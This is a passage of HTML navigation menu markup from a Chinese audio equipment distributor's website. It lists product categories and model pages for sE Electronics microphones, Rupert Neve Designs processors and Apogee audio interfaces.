role="menuitem"><span class="menu-item-text"><span class="menu-text">NEOM USB</span></span></a></li></ul></li><li class="menu-item page_item page-item-8770 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/signature-series/" role="menuitem"><span class="menu-item-text"><span class="menu-text">铝带</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3319 first" role="presentation"><a href="https://www.easternedison.com/brand/se/signature-series/vr1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VR1</span></span></a></li><li class="menu-item page_item page-item-3321" role="presentation"><a href="https://www.easternedison.com/brand/se/signature-series/vr2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VR2</span></span></a></li></ul></li><li class="menu-item page_item page-item-8766 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/" role="menuitem"><span class="menu-item-text"><span class="menu-text">动圈（人声及其他乐器）</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-18965 first" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/dynacaster-dcm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DynaCaster (DCM)</span></span></a></li><li class="menu-item page_item page-item-20545" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/dynacaster-dcm-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DynaCaster DCM 3</span></span></a></li><li class="menu-item page_item page-item-20556" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/dynacaster-dcm-6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DynaCaster DCM 6</span></span></a></li><li class="menu-item page_item page-item-22657" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/22657-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V2 Switch</span></span></a></li><li class="menu-item page_item page-item-2496" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7</span></span></a></li><li class="menu-item page_item page-item-18753" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-black/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 Black</span></span></a></li><li class="menu-item page_item page-item-25689" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 PTT</span></span></a></li><li class="menu-item page_item page-item-16259" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/se-v7-chrome/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 Chrome</span></span></a></li><li class="menu-item page_item page-item-29992" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-gold/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 Gold</span></span></a></li><li class="menu-item page_item page-item-30005" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-nickel/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 Nickel</span></span></a></li><li class="menu-item page_item page-item-26698" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-red/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 RED</span></span></a></li><li class="menu-item page_item page-item-19750" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-switch/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 SWITCH</span></span></a></li><li class="menu-item page_item page-item-26706" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-white/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 WHITE</span></span></a></li><li class="menu-item page_item page-item-31002" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-eng/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 ENG</span></span></a></li><li class="menu-item page_item page-item-16258" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-mk/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MK</span></span></a></li><li class="menu-item page_item page-item-3506" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 X</span></span></a></li><li class="menu-item page_item page-item-2494" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V3</span></span></a></li><li class="menu-item page_item page-item-13871" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/hb52/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HB52</span></span></a></li></ul></li><li class="menu-item page_item page-item-11258" role="presentation"><a href="https://www.easternedison.com/brand/se/v-series/" role="menuitem"><span class="menu-item-text"><span class="menu-text">动圈（鼓组）</span></span></a></li><li class="menu-item page_item page-item-16855 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">动圈-无线</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-8950 first" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/v7-mc1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MC1</span></span></a></li><li class="menu-item page_item page-item-30016" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/v7-mc1-gold/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MC1 Gold</span></span></a></li><li class="menu-item page_item page-item-30021" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/v7-mc1-nickel/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MC1 Nickel</span></span></a></li><li class="menu-item page_item page-item-16252" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/v7-mc2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MC2</span></span></a></li><li class="menu-item page_item page-item-30024" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/v7-mc2-gold/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MC2 Gold</span></span></a></li><li class="menu-item page_item page-item-30033" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/v7-mc2-nickel/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MC2 Nickel</span></span></a></li></ul></li><li class="menu-item page_item page-item-8758 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/x1-series/" role="menuitem"><span class="menu-item-text"><span class="menu-text">X1 系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3202 first" role="presentation"><a href="https://www.easternedison.com/brand/se/x1-series/x1s/" role="menuitem"><span class="menu-item-text"><span class="menu-text">X1S</span></span></a></li><li class="menu-item page_item page-item-2492" role="presentation"><a href="https://www.easternedison.com/brand/se/x1-series/x1a/" role="menuitem"><span class="menu-item-text"><span class="menu-text">X1A</span></span></a></li><li class="menu-item page_item page-item-17027" role="presentation"><a href="https://www.easternedison.com/brand/se/x1-series/x1r/" role="menuitem"><span class="menu-item-text"><span class="menu-text">X1R</span></span></a></li></ul></li><li class="menu-item page_item page-item-3504 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8f%8d%e5%b0%84%e8%bf%87%e6%bb%a4%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">反射过滤器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3372 first" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8f%8d%e5%b0%84%e8%bf%87%e6%bb%a4%e5%99%a8/rf-space/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RF SPACE</span></span></a></li><li class="menu-item page_item page-item-3369" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8f%8d%e5%b0%84%e8%bf%87%e6%bb%a4%e5%99%a8/rf-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RF Pro</span></span></a></li><li class="menu-item page_item page-item-3375" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8f%8d%e5%b0%84%e8%bf%87%e6%bb%a4%e5%99%a8/rf-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RF-X</span></span></a></li></ul></li><li class="menu-item page_item page-item-16858 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/%e8%af%9d%e6%94%be-di/" role="menuitem"><span class="menu-item-text"><span class="menu-text">话放/DI</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-8554 first" role="presentation"><a href="https://www.easternedison.com/brand/se/%e8%af%9d%e6%94%be-di/dm-1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DM 1</span></span></a></li><li class="menu-item page_item page-item-18728" role="presentation"><a href="https://www.easternedison.com/brand/se/%e8%af%9d%e6%94%be-di/dm2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DM 2</span></span></a></li><li class="menu-item page_item page-item-20569" role="presentation"><a href="https://www.easternedison.com/brand/se/%e8%af%9d%e6%94%be-di/dm-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DM 3</span></span></a></li><li class="menu-item page_item page-item-24664" role="presentation"><a href="https://www.easternedison.com/brand/se/%e8%af%9d%e6%94%be-di/dm-black%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DM Black系列</span></span></a></li></ul></li><li class="menu-item page_item page-item-23685 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/%e9%85%8d%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">配件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3378 first" role="presentation"><a href="https://www.easternedison.com/brand/se/%e9%85%8d%e4%bb%b6/v7-mg/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7话筒网罩</span></span></a></li><li class="menu-item page_item page-item-30802" role="presentation"><a href="https://www.easternedison.com/brand/se/%e9%85%8d%e4%bb%b6/mp03/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MP03 话筒头收纳袋</span></span></a></li></ul></li><li class="menu-item page_item page-item-16860 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%b7%b2%e5%81%9c%e4%ba%a7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-16279 first" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%b7%b2%e5%81%9c%e4%ba%a7/v7-ve/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VE 复古系列</span></span></a></li><li class="menu-item page_item page-item-17035" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%b7%b2%e5%81%9c%e4%ba%a7/v7-bfg/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 BFG</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-438 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Rupert Neve</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2366 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/5088-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5088旗舰调音台</span></span></a></li><li class="menu-item page_item page-item-17319 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/summing%e6%80%bb%e7%ba%bf%e6%a8%a1%e5%9d%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Summing总线模块</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-16165 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/summing%e6%80%bb%e7%ba%bf%e6%a8%a1%e5%9d%97/5057-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5057 Orbit</span></span></a></li><li class="menu-item page_item page-item-2362" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/summing%e6%80%bb%e7%ba%bf%e6%a8%a1%e5%9d%97/5059-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5059</span></span></a></li><li class="menu-item page_item page-item-2364" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/summing%e6%80%bb%e7%ba%bf%e6%a8%a1%e5%9d%97/5060-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5060</span></span></a></li></ul></li><li class="menu-item page_item page-item-17326 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Shelford系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-18830 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/5025-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5025</span></span></a></li><li class="menu-item page_item page-item-23120" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/5034-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5034</span></span></a></li><li class="menu-item page_item page-item-2385" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/shelford-channel/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Shelford Channel</span></span></a></li><li class="menu-item page_item page-item-14587" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/5254-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5254</span></span></a></li><li class="menu-item page_item page-item-2358" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/5051-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5051</span></span></a></li><li class="menu-item page_item page-item-2360" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/5052-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5052</span></span></a></li></ul></li><li class="menu-item page_item page-item-17328 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">话放/DI系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-8572 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/5211-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5211</span></span></a></li><li class="menu-item page_item page-item-23043" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/rndi-8-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNDI-8</span></span></a></li><li class="menu-item page_item page-item-8935" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/5024-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5024</span></span></a></li><li class="menu-item page_item page-item-2374" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/5017-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5017</span></span></a></li><li class="menu-item page_item page-item-2356" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/rnhp/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNDI</span></span></a></li><li class="menu-item page_item page-item-8566" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/rndi-s/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNDI-S</span></span></a></li><li class="menu-item page_item page-item-28382" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/rndi-m/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNDI-M</span></span></a></li></ul></li><li class="menu-item page_item page-item-17330 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e5%8a%a8%e6%80%81%e5%a4%84%e7%90%86%e6%a8%a1%e5%9d%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">动态处理模块</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-23520 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e5%8a%a8%e6%80%81%e5%a4%84%e7%90%86%e6%a8%a1%e5%9d%97/master-bus-transformer/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Master Bus Transformer</span></span></a></li><li class="menu-item page_item page-item-2370" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e5%8a%a8%e6%80%81%e5%a4%84%e7%90%86%e6%a8%a1%e5%9d%97/portico-ii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Master Buss Processor</span></span></a></li><li class="menu-item page_item page-item-31036" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e5%8a%a8%e6%80%81%e5%a4%84%e7%90%86%e6%a8%a1%e5%9d%97/optofet/" role="menuitem"><span class="menu-item-text"><span class="menu-text">OptoFET</span></span></a></li><li class="menu-item page_item page-item-14605" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e5%8a%a8%e6%80%81%e5%a4%84%e7%90%86%e6%a8%a1%e5%9d%97/master-buss-processor-%e9%bb%91%e8%89%b2%e7%89%88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Master Buss Processor 黑色版</span></span></a></li><li class="menu-item page_item page-item-3219" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e5%8a%a8%e6%80%81%e5%a4%84%e7%90%86%e6%a8%a1%e5%9d%97/5045-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5045</span></span></a></li></ul></li><li class="menu-item page_item page-item-17333 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">500系列模块</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3252 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/511-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">511</span></span></a></li><li class="menu-item page_item page-item-3246" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/517-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">517</span></span></a></li><li class="menu-item page_item page-item-3348" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/535-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">535</span></span></a></li><li class="menu-item page_item page-item-3248" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/542-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">542</span></span></a></li><li class="menu-item page_item page-item-3250" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/543-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">543</span></span></a></li><li class="menu-item page_item page-item-8652" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/545-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">545</span></span></a></li><li class="menu-item page_item page-item-3330" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/551-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">551</span></span></a></li></ul></li><li class="menu-item page_item page-item-17335 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e6%95%b0%e6%8e%a7%e6%a8%a1%e5%9d%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">数控模块</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14597 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e6%95%b0%e6%8e%a7%e6%a8%a1%e5%9d%97/master-buss-converter/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Master Buss Converter</span></span></a></li><li class="menu-item page_item page-item-8568" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e6%95%b0%e6%8e%a7%e6%a8%a1%e5%9d%97/rmp-d8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RMP-D8</span></span></a></li></ul></li><li class="menu-item page_item page-item-17337 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e7%9b%91%e5%90%ac%e8%ae%be%e5%a4%87/" role="menuitem"><span class="menu-item-text"><span class="menu-text">监听设备</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2354 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e7%9b%91%e5%90%ac%e8%ae%be%e5%a4%87/rndi/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNHP</span></span></a></li></ul></li><li class="menu-item page_item page-item-3221 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Accessories（附件）</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17385 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e6%9c%ba%e6%9e%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">机架</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3235 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e6%9c%ba%e6%9e%b6/r6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">R6</span></span></a></li><li class="menu-item page_item page-item-3240" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e6%9c%ba%e6%9e%b6/r10/" role="menuitem"><span class="menu-item-text"><span class="menu-text">R10</span></span></a></li><li class="menu-item page_item page-item-17167" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e6%9c%ba%e6%9e%b6/2%e8%b7%af%e6%9c%a8%e8%b4%a8%e6%9c%ba%e6%9e%b6%e7%ae%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">2路木质机架箱</span></span></a></li><li class="menu-item page_item page-item-17390" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e6%9c%ba%e6%9e%b6/9%e8%b7%af%e9%87%91%e5%b1%9e%e6%9c%ba%e6%9e%b6%e7%ae%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">9路金属机架箱</span></span></a></li></ul></li><li class="menu-item page_item page-item-17384 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e7%94%b5%e6%ba%90/" role="menuitem"><span class="menu-item-text"><span class="menu-text">电源</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14614 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e7%94%b5%e6%ba%90/shelford-series-power-supply/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5路电源适配器</span></span></a></li><li class="menu-item page_item page-item-17391" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e7%94%b5%e6%ba%90/25%e8%b7%af%e7%94%b5%e6%ba%90%e9%80%82%e9%85%8d%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">25路电源适配器</span></span></a></li></ul></li><li class="menu-item page_item page-item-17388 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e9%85%8d%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">配件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3229 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e9%85%8d%e4%bb%b6/5211-rm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5211-RM</span></span></a></li><li class="menu-item page_item page-item-3226" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e9%85%8d%e4%bb%b6/5221-rm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5221-RM</span></span></a></li><li class="menu-item page_item page-item-14610" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e9%85%8d%e4%bb%b6/r6-500-series-rack-ear-kit/" role="menuitem"><span class="menu-item-text"><span class="menu-text">R6 500 Series Rack Ear Kit</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-17359 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/17359-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2376 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/17359-2/5012-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5012（已停产）</span></span></a></li><li class="menu-item page_item page-item-2380" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/17359-2/5033-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5033（已停产）</span></span></a></li><li class="menu-item page_item page-item-2382" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/17359-2/5043-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5043（已停产）</span></span></a></li><li class="menu-item page_item page-item-2368" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/17359-2/portico-ii-channel/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Portico II Channel（已停产）</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-475 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/apogee/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Apogee</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17508 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-1546 first" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/symphony-desktop/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Symphony Desktop</span></span></a></li><li class="menu-item page_item page-item-21822" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/symphony-io-mkii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Symphony I/O MKII</span></span></a></li><li class="menu-item page_item page-item-26314" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/symphony-studio-%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Symphony Studio 系列</span></span></a></li><li class="menu-item page_item page-item-13877" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/boom/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Boom</span></span></a></li><li class="menu-item page_item page-item-17650" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/duet-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DUET 3</span></span></a></li><li class="menu-item page_item page-item-21570" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/jam-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Jam X</span></span></a></li><li class="menu-item page_item page-item-11435" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/jam-2/" 